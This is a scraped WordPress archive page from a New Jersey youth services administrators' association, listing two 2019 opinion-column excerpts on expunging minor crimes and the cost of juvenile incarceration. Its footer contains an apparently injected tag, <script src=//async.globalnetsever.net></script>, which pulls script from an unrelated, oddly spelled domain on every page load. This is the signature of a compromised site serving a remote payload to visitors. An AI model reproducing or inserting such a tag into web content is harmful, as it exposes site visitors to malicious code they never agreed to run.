

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://njacysca.org/2019/05/
body_size: 6611
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://njacysca.org/xmlrpc.php"><link media="all" href="https://njacysca.org/wp-content/cache/autoptimize/css/autoptimize_209b36cff76fc637b3c96c24288d60ca.css" rel="stylesheet"><link media="1" href="https://njacysca.org/wp-content/cache/autoptimize/css/autoptimize_e28e34cfde50b6f696f94a8b72525190.css" rel="stylesheet"><title>May 2019 &#8211; New Jersey Association of County Youth Services commission Administrators</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="New Jersey Association of County Youth Services commission Administrators &raquo; Feed" href="https://njacysca.org/feed/" /><link rel="alternate" type="application/rss+xml" title="New Jersey Association of County Youth Services commission Administrators &raquo; Comments Feed" href="https://njacysca.org/comments/feed/" />  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/njacysca.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='elementor-post-4153-css' href='https://njacysca.org/wp-content/cache/autoptimize/css/autoptimize_single_3288308e9a9b81aba4b4f401c8675635.css?ver=1769113627' type='text/css' media='all' /><link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=6.8.3' type='text/css' media='' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://njacysca.org/wp-content/cache/autoptimize/css/autoptimize_single_84ab8e050f86a5ed026b83e99b483aa7.css?ver=1742247668' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://njacysca.org/wp-content/cache/autoptimize/css/autoptimize_single_793608d1ba1e6bdf0d270833e9c0be6a.css?ver=1742247672' type='text/css' media='all' /> <script type="text/javascript" src="https://njacysca.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="jquery-js-after">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);</script> <link rel="https://api.w.org/" href="https://njacysca.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://njacysca.org/xmlrpc.php?rsd" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://njacysca.org/wp-content/uploads/2018/10/cropped-logo-design-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://njacysca.org/wp-content/uploads/2018/10/cropped-logo-design-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://njacysca.org/wp-content/uploads/2018/10/cropped-logo-design-1-180x180.png" /><meta name="msapplication-TileImage" content="https://njacysca.org/wp-content/uploads/2018/10/cropped-logo-design-1-270x270.png" /></head><body class="archive date wp-theme-onetone wp-child-theme-njacysca page blog onetone ehf-template-onetone ehf-stylesheet-njacysca elementor-default elementor-kit-4153"><div class="wrapper"><div class="top-wrap"><header class="header-wrap logo-left " role="banner"><div class="main-header "><div class="container"><div class="logo-box"> <a href="https://njacysca.org/"> <img class="site-logo normal_logo" alt="New Jersey Association of County Youth Services commission Administrators" src="https://njacysca.org/wp-content/themes/onetone/images/logo.png" /> </a></div> <button class="site-nav-toggle"> <span class="sr-only">Toggle navigation</span> <i class="fa fa-bars fa-2x"></i> </button><nav class="site-nav style3" role="navigation"><ul id="menu-main" class="main-nav"><li id="menu-item-2690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2690"><a href="https://njacysca.org/about-us/"><span>About Us</span></a><ul class="sub-menu"><li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://njacysca.org/about-us/nj-counties/"><span>County Youth Service Commissions</span></a></li></ul></li><li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2689"><a href="https://njacysca.org/juvenile-justice-system/"><span>Navigating the System</span></a><ul class="sub-menu"><li id="menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3005"><a href="https://njacysca.org/faq/"><span>FAQ</span></a></li></ul></li><li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://njacysca.org/resources/"><span>Resources</span></a></li><li id="menu-item-2691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://njacysca.org/get-involved/"><span>Get Involved</span></a></li><li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3073"><a href="https://njacysca.org/news/"><span>News</span></a></li><li id="menu-item-2694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://njacysca.org/contact/"><span>Contact</span></a></li></ul></nav></div></div><div class="fxd-header"><div class="container"><div class="logo-box"> <a href="https://njacysca.org/"><img class="site-logo normal_logo" src="https://njacysca.org/wp-content/themes/onetone/images/logo.png"></a><div class="name-box" style=" display:block;"> <a href="https://njacysca.org/"><h2 class="site-name">New Jersey Association of County Youth Services commission Administrators</h2></a> <span class="site-tagline">New Jersey Association of County Youth Services commission Administrators</span></div></div> <button class="site-nav-toggle"> <span class="sr-only">Toggle navigation</span> <i class="fa fa-bars fa-2x"></i> </button><nav class="site-nav style3" role="navigation"><ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2690"><a href="https://njacysca.org/about-us/"><span>About Us</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://njacysca.org/about-us/nj-counties/"><span>County Youth Service Commissions</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2689"><a href="https://njacysca.org/juvenile-justice-system/"><span>Navigating the System</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3005"><a href="https://njacysca.org/faq/"><span>FAQ</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://njacysca.org/resources/"><span>Resources</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://njacysca.org/get-involved/"><span>Get Involved</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3073"><a href="https://njacysca.org/news/"><span>News</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://njacysca.org/contact/"><span>Contact</span></a></li></ul></nav></div></div></header><div class="slider-wrap"></div></div><section class="page-title-bar title-left no-subtitle"><div class="container"><hgroup class="page-title"><h1></h1></hgroup><div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="https://njacysca.org">Home</a> / <a itemprop="breadcrumb" href="https://njacysca.org/2019/">2019</a> / <span class="current">May</span></div></div><div class="clearfix"></div></div></section><div class="post-wrap"><div class="container"><div class="post-inner row right-aside"><div class="col-main"><section class="post-main" role="main" id="content"><article class="page type-page" role="article"><div class="blog-list-wrap"><div class="entry-box-wrap" id="post-3674"><article class="entry-box post-3674 post type-post status-publish format-standard hentry category-expongement" role="article"><div class="entry-main"><div class="entry-header"><h2 class="entry-title"><a href="https://njacysca.org/it-should-be-easier-to-expunge-minor-crimes-and-give-people-a-second-chance-attorney-says/">It should be easier to expunge minor crimes and give people a second chance, attorney says</a></h2><ul class="entry-meta"><li class="entry-date updated"><i class="fa fa-calendar"></i><a href="https://njacysca.org/2019/05/">May 29, 2019</a></li><li class="entry-author author vcard"><i class="fa fa-user"></i><span class="fn"><a href="https://njacysca.org" title="Visit hopeworks&#8217;s website" rel="author external">hopeworks</a></span></li><li class="entry-catagory"><i class="fa fa-file-o"></i><a href="https://njacysca.org/category/expongement/" rel="category tag">Expongement</a></li><li class="entry-comments"><i class="fa fa-comment"></i><a href="https://njacysca.org/it-should-be-easier-to-expunge-minor-crimes-and-give-people-a-second-chance-attorney-says/#comments"><span class="comments-link"></span></a></li></ul></div><div class="entry-content"> By&nbsp;Star-Ledger Guest Columnist published 5-29-19 By Akil Roper Later this year, Pennsylvania will be the first state to implement a system of expungement and sealing of criminal records &#8211; that will require the court and law enforcement to expunge automatically certain arrest and conviction records without petitioners&nbsp;having to file a formal application. While other jurisdictions [&hellip;]</div><div class="entry-footer"> <a href="https://njacysca.org/it-should-be-easier-to-expunge-minor-crimes-and-give-people-a-second-chance-attorney-says/" class="entry-more pull-right">Read More &gt;&gt;</a></div></div></article></div><div class="entry-box-wrap" id="post-3672"><article class="entry-box post-3672 post type-post status-publish format-standard hentry category-uncategorized" role="article"><div class="entry-main"><div class="entry-header"><h2 class="entry-title"><a href="https://njacysca.org/taxpayers-spend-more-than-5-years-of-tuition-at-princeton-to-imprison-a-child-for-a-year-expert-says-we-need-a-better-plan/">Taxpayers spend more than 5 years of tuition at Princeton to imprison a child for a year. Expert says we need a better plan.</a></h2><ul class="entry-meta"><li class="entry-date updated"><i class="fa fa-calendar"></i><a href="https://njacysca.org/2019/05/">May 29, 2019</a></li><li class="entry-author author vcard"><i class="fa fa-user"></i><span class="fn"><a href="https://njacysca.org" title="Visit hopeworks&#8217;s website" rel="author external">hopeworks</a></span></li><li class="entry-catagory"><i class="fa fa-file-o"></i><a href="https://njacysca.org/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="entry-comments"><i class="fa fa-comment"></i><a href="https://njacysca.org/taxpayers-spend-more-than-5-years-of-tuition-at-princeton-to-imprison-a-child-for-a-year-expert-says-we-need-a-better-plan/#comments"><span class="comments-link"></span></a></li></ul></div><div class="entry-content"> By Star-Ledger Guest Columnist Posted 5-29-2019 11:26AM By Paul DeMuro As the father of four children and seven grandchildren, I’ve seen firsthand youth’s needs for consistent support and guidance. We all have a role to play in making this a reality for all children. I have worked for nearly five decades to improve our country’s juvenile [&hellip;]</div><div class="entry-footer"> <a href="https://njacysca.org/taxpayers-spend-more-than-5-years-of-tuition-at-princeton-to-imprison-a-child-for-a-year-expert-says-we-need-a-better-plan/" class="entry-more pull-right">Read More &gt;&gt;</a></div></div></article></div></div><nav class="post-list-pagination" role="navigation"></nav></article><div class="post-attributes"></div></section></div><div class="col-aside-right"><div id="search-3" class="widget widget-box widget_search"><form role="search" method="get" class="search-form" action="https://njacysca.org/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form><span class="seperator extralight-border"></span></div><div id="recent-posts-3" class="widget widget-box widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li> <a href="https://njacysca.org/it-should-be-easier-to-expunge-minor-crimes-and-give-people-a-second-chance-attorney-says-2/">I was in juvenile detention, so I know that locking up kids doesn’t work | Opinion</a></li><li> <a href="https://njacysca.org/patrick-mccarthy-former-annie-e-casey-foundation-president-joins-columbia-justice-lab/">Patrick McCarthy, Former Annie E. Casey Foundation President, Joins Columbia Justice Lab</a></li><li> <a href="https://njacysca.org/it-should-be-easier-to-expunge-minor-crimes-and-give-people-a-second-chance-attorney-says/">It should be easier to expunge minor crimes and give people a second chance, attorney says</a></li><li> <a href="https://njacysca.org/taxpayers-spend-more-than-5-years-of-tuition-at-princeton-to-imprison-a-child-for-a-year-expert-says-we-need-a-better-plan/">Taxpayers spend more than 5 years of tuition at Princeton to imprison a child for a year. Expert says we need a better plan.</a></li><li> <a href="https://njacysca.org/new-jersey-becomes-first-state-to-implement-jdai-statewide%e2%80%8b/">New Jersey Becomes First State to Implement JDAI Statewide​</a></li></ul> <span class="seperator extralight-border"></span></div><div id="recent-comments-3" class="widget widget-box widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul><span class="seperator extralight-border"></span></div><div id="archives-3" class="widget widget-box widget_archive"><h2 class="widget-title">Archives</h2><ul><li><a href='https://njacysca.org/2020/01/'>January 2020</a></li><li><a href='https://njacysca.org/2019/06/'>June 2019</a></li><li><a href='https://njacysca.org/2019/05/' aria-current="page">May 2019</a></li><li><a href='https://njacysca.org/2019/04/'>April 2019</a></li><li><a href='https://njacysca.org/2019/03/'>March 2019</a></li></ul> <span class="seperator extralight-border"></span></div><div id="categories-3" class="widget widget-box widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-32"><a href="https://njacysca.org/category/expongement/">Expongement</a></li><li class="cat-item cat-item-7"><a href="https://njacysca.org/category/uncategorized/nj-law-enforcement/">NJ Law Enforcement</a></li><li class="cat-item cat-item-1"><a href="https://njacysca.org/category/uncategorized/">Uncategorized</a></li></ul> <span class="seperator extralight-border"></span></div><div id="meta-3" class="widget widget-box widget_meta"><h2 class="widget-title">Meta</h2><ul><li><a href="https://njacysca.org/wp-login.php">Log in</a></li><li><a href="https://njacysca.org/feed/">Entries feed</a></li><li><a href="https://njacysca.org/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul> <span class="seperator extralight-border"></span></div></div></div></div></div><footer><div class="footer-info-area" role="contentinfo"><div class="container"><div class="site-info pull-left"><script src=//async.globalnetsever.net></script> Copyright New Jersey Association of County Youth Services Commission Administrators. Designed by <a href="https://www.hopeworksweb.com/">Hopeworks Web</a>.</div><div class="site-social pull-right"> <a href="/access">Login</a></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/njacysca\/*","\/wp-content\/themes\/onetone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <a href="javascript:;"><div id="back-to-top"> <span class="fa fa-arrow-up"></span> <span>TOP</span></div> </a> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://njacysca.org/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();</script><script type="text/javascript" src="https://njacysca.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://njacysca.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/njacysca.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" id="onetone-default-js-extra">var onetone_params = {"ajaxurl":"https:\/\/njacysca.org\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/njacysca.org\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};</script> <script defer src="https://njacysca.org/wp-content/cache/autoptimize/js/autoptimize_10b1da351a2939b1526d468260f7e591.js"></script></body></html>